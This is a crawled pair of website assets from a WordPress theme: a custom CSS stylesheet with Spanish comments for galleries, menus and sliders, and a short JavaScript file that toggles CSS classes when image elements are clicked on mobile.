	.sticky-mobile-on.masthead:not(.side-header) {background: #111 !important;}
	#slider-2-layer-1{white-space: inherit !important; line-height:85px !important; text-align: center !important;}
	#gtranslate_wrapper{
		display:none;
	}
}

@media (max-width: 768px){
	.widget.widget_categories{display:none !important}
}


@media (max-width: 479px){
	#slider-2-layer-1{font-size: 37px; line-height: 53px !important; max-width: 320px !important; min-width: 320px !important;}
}


  .widget_categories li  {
	float: left;
    margin-right: 5px;
    margin-top: 5px !important;
    border: 1px solid #0000001a !important;
    padding: 2px 10px !important;
	font-size:12px;
}

.widget_categories li:first-child { border-top: 2px; }


.level-0{font-weight: bold;}
.main-nav > li.act:not(.wpml-ls-item) > a .menu-text{ color: white !important; }
.upwards-line > li > a .menu-item-text:before{ bottom: 3px !important; background-color: white !important; }
.dt-mobile-menu-icon .lines, .dt-mobile-menu-icon .lines:before, .dt-mobile-menu-icon .lines:after{background-color: #fff !important;}

.cat-item.cat-item-16{border: 1px solid #0000001a !important;}

.cat-item.cat-item-1{display: none !important;}

.main-nav > li:not(.wpml-ls-item) > a .menu-text {color: #ffffff;}

.main-nav > li:not(.act):not(.wpml-ls-item) > a:hover .subtitle-text, .main-nav > li:not(.act):not(.wpml-ls-item) > a:hover .menu-text, .main-nav > li.dt-hovered:not(.act):not(.wpml-ls-item) > a .subtitle-text, .main-nav > li.dt-hovered:not(.act):not(.wpml-ls-item) > a .menu-text {color: #ffffff;}

.cat-item-37{display: none;}
.cat-item-35{display: none;}

.cat-item.cat-item-32, .cat-item.cat-item-40, .cat-item.cat-item-39, .cat-item.cat-item-17, .cat-item.cat-item-43, .cat-item.cat-item-16, .cat-item.cat-item-38, .cat-item.cat-item-15, .cat-item.cat-item-33, .cat-item.cat-item-17, .cat-item.cat-item-18 {border:none !important; height: 29px;}

.cat-item.cat-item-32 a, .cat-item.cat-item-40 a, .cat-item.cat-item-39 a, .cat-item.cat-item-17 a, .cat-item.cat-item-43 a, .cat-item.cat-item-16 a, .cat-item.cat-item-38 a, .cat-item.cat-item-15 a, .cat-item.cat-item-33 a, .cat-item.cat-item-17 a, .cat-item.cat-item-18 a {color: #9E9E9E !important;}

.dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):not(.btn-custom-style) {
    background-color: #6297E8 !important;	
}

#primary-menu{
	padding-left: 300px!important;
}

.rollover img {
	margin-bottom: 10px !important;
}

.vc_figure{
	margin-bottom:20px !important;
}


/* esconder pie de foto en las galerias mediaclip */
.pswp__caption {display:none;}


/* menu hover*/ 
.sticky-on .main-nav > li:not(.wpml-ls-item) > a .menu-text, #phantom .main-nav > li:not(.wpml-ls-item) > a .menu-text {color:#fff!important;}
.sticky-on .main-nav > li:not(.act):not(.wpml-ls-item) > a:hover, #phantom .main-nav > li:not(.act):not(.wpml-ls-item) > a:hover, .sticky-on .main-nav > li.dt-hovered:not(.act):not(.wpml-ls-item) > a, #phantom .main-nav > li.dt-hovered:not(.act):not(.wpml-ls-item) > a {color:#fff!important;}

.post .entry-content div{ line-height: 1.8em !important; }


/* class aplicada al elemento Títol Mediaclip */
.titol_mediaclip{
	color:#333; margin-bottom:10px !important; font: normal bold 34px / 44px "Roboto", Helvetica, Arial, Verdana, sans-serif; text-align: center!important; text-transform:none !important; line-height: 1.4em!important;
}


.entry-excerpt > p{
	text-align: justify;
}

.blog-content.wf-td  p{
	text-align: justify;
}


/* quitar franja pasador de imagenes */
pswp__caption, .pswp__top-bar {
	background-color:unset!important;
}

/*Eliminar contador de imagenes dentro de una galeria*/

.pswp__counter{
	display:none!important;
}



/*Evitar efecto espejo en foto postal*/
/*
 .vc-hoverbox-front {
    transform: scaleX(-1);
    z-index: 1;
}*/


/* Quitar borde y fondo a Style7 de image over image */
.box-img:before, .box-img:after {
	border:none!important;
}
.ioi-container .ioi-style7 .he-box .box-img .he-over-layer{
	background:none!important;
}

/*Añadir margen a imágenes en borde superior*/
.vc_figure{
	margin-top: 35px !important;
}

/*Texto e icono de vuelta de postal doble*/
.postaldoble{
	font:normal 15px / 27px "Roboto", Helvetica, Arial, Verdana, sans-serif;
}

#content .wpb_alert p:last-child, #content .wpb_text_column:last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column:last-child, .wpb_text_column p:last-child {
    margin-bottom: 20px;
}

.page-template-default .sidebar-primary {
display: none;
}

/*Universal Slider*/
#futionslider_19463{
	width: 1900px!important;
    max-height: 800px;
	display: inline-block;
	margin-left: -352px;


}

.page-id-19460 #main.sidebar-none{
	padding-top: 0px !important;
    padding-bottom: 0px !important;

}

/*Universal Slider2*/
#futionslider_19487{
	/*width: 1900px!important;
    max-height: 800px;*/
	display: inline-block;
	margin-left: -352px;


}

.page-id-19488 #main.sidebar-none{
	padding-top: 0px !important;
    padding-bottom: 0px !important;

}

.vc_row.wpb_row.vc_row-fluid.postaldoblevertical {
	max-width: 44% !important;
    margin-left: 28% !important;
    margin-right: 28% !important;
	margin-bottom: 20px;
}

.ioi-style2 {
	max-width: 63% !important;
    margin-left: 18% !important;
    margin-right: 18% !important;
	margin-bottom: 20px;
	margin-top: 20px;
}

.ioi-style2 img {
	width:100% !important;
}

@media (max-width: 769px){
.mystyle .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle2 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle3 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle4 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle5 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle6 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle7 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle8 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle9 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle10 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle11 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle12 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle13 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle14 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}


@media (max-width: 769px){
.mystyle15 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}


@media (max-width: 769px){
.mystyle16 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}


@media (max-width: 769px){
.mystyle17 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}


@media (max-width: 769px){
.mystyle18 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}


@media (max-width: 769px){
.mystyle19 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}


@media (max-width: 769px){
.mystyle20 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}


@media (max-width: 769px){
.mystyle21 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}


@media (max-width: 769px){
.mystyle22 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}


@media (max-width: 769px){
.mystyle23 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle24 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.mystyle25 .ioi-container .ioi-style7 .he-box:hover .he-over-layer {
    opacity: 1;
	
}
}

@media (max-width: 769px){
.ioi-container .ioi-style7 .he-box .box-img .he-over-layer {
	opacity:0;
}
}


div#wpadminbar {
	display:block !important;
}

.ioi-container .ioi-style7 .he-box .box-img img {
    margin-bottom: 15px;
}

.postaldoblemodevertical{
	max-width: 554px;
	margin: auto;
}

rs-fullwidth-wrap#rev_slider_2_1_forcefullwidth {
    margin-top: 100px !important;
}

@media only screen and (max-width: 768px) {
    rs-fullwidth-wrap#rev_slider_2_1_forcefullwidth {
        margin-top: 50px !important;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.vallgesbisaura.com/wp-content/themes/dt-the7-child/contador_imagenes.js?ver=1
body_size: -2
content:
document.getElementById("girmobile").onclick = function() {myFunction()};

function myFunction() {
  document.getElementById("girmobile").classList.toggle("mystyle");
}



document.getElementById("girmobile2").onclick = function() {myFunction2()};

function myFunction2() {
  document.getElementById("girmobile2").classList.toggle("mystyle2");
}


document.getElementById("girmobile3").onclick = function() {myFunction3()};

function myFunction3() {
  document.getElementById("girmobile3").classList.toggle("mystyle3");
}


document.getElementById("girmobile4").onclick = function() {myFunction4()};

function myFunction4() {
  document.getElementById("girmobile4").classList.toggle("mystyle4");
}


document.getElementById("girmobile5").onclick = function() {myFunction5()};

function myFunction5() {
  document.getElementById("girmobile5").classList.toggle("mystyle5");
}


document.getElementById("girmobile6").onclick = function() {myFunction6()};

function myFunction6() {
  document.getElementById("girmobile6").classList.toggle("mystyle6");
}


document.getElementById("girmobile7").onclick = function() {myFunction7()};

function myFunction7() {
  document.getElementById("girmobile7").classList.toggle("mystyle7");
}


document.getElementById("girmobile8").onclick = function() {myFunction8()};

function myFunction8() {
  document.getElementById("girmobile8").classList.toggle("mystyle8");
}


document.getElementById("girmobile9").onclick = function() {myFunction9()};

function myFunction9() {
  document.getElementById("girmobile9").classList.toggle("mystyle9");
}


document.getElementById("girmobile10").onclick = function() {myFunction10()};

function myFunction10() {
  document.getElementById("girmobile10").classList.toggle("mystyle10");
}


document.getElementById("girmobile11").onclick = function() {myFunction11()};

function myFunction11() {
  document.getElementById("girmobile11").classList.toggle("mystyle11");
}


document.getElementById("girmobile12").onclick = function() {myFunction12()};

function myFunction12() {
  document.getElementById("girmobile12").classList.toggle("mystyle12");
}


document.getElementById("girmobile13").onclick = function() {myFunction13()};

function myFunction13() {
  document.getElementById("girmobile13").classList.toggle("mystyle13");
}


document.getElementById("girmobile13").onclick = function() {myFunction13()};

function myFunction13() {
  document.getElementById("girmobile13").classList.toggle("mystyle13");
}


document.getElementById("girmobile14").onclick = function() {myFunction14()};

function myFunction14() {
  document.getElementById("girmobile14").classList.toggle("mystyle14");
}


document.getElementById("girmobile15").onclick = function() {myFunction15()};

function myFunction15() {
  document.getElementById("girmobile15").classList.toggle("mystyle15");
}


document.getElementById("girmobile16").onclick = function() {myFunction16()};

function myFunction16() {
  document.getElementById("girmobile16").classList.toggle("mystyle16");
}


document.getElementById("girmobile17").onclick = function() {myFunction17()};

function myFunction17() {
  document.getElementById("girmobile17").classList.toggle("mystyle17");
}


document.getElementById("girmobile18").onclick = function() {myFunction18()};

function myFunction18() {
  document.getElementById("girmobile18").classList.toggle("mystyle18");
}


document.getElementById("girmobile19").onclick = function() {myFunction19()};

function myFunction19() {
  document.getElementById("girmobile19").classList.toggle("mystyle19");
}


document.getElementById("girmobile20").onclick = function() {myFunction20()};

function myFunction20() {
  document.getElementById("girmobile20").classList.toggle("mystyle20");
}


document.getElementById("girmobile21").onclick = function() {myFunction21()};

function myFunction21() {
  document.getElementById("girmobile21").classList.toggle("mystyle21");
}


document.getElementById("girmobile22").onclick = function() {myFunction22()};

function myFunction22() {
  document.getElementById("girmobile22").classList.toggle("mystyle22");
}


document.getElementById("girmobile23").onclick = function() {myFunction23()};

function myFunction23() {
  document.getElementById("girmobile23").classList.toggle("mystyle23");
}


document.getElementById("girmobile24").onclick = function() {myFunction24()};

function myFunction24() {
  document.getElementById("girmobile24").classList.toggle("mystyle24");
}


document.getElementById("girmobile25").onclick = function() {myFunction25()};

function myFunction25() {
  document.getElementById("girmobile25").classList.toggle("mystyle25");
}

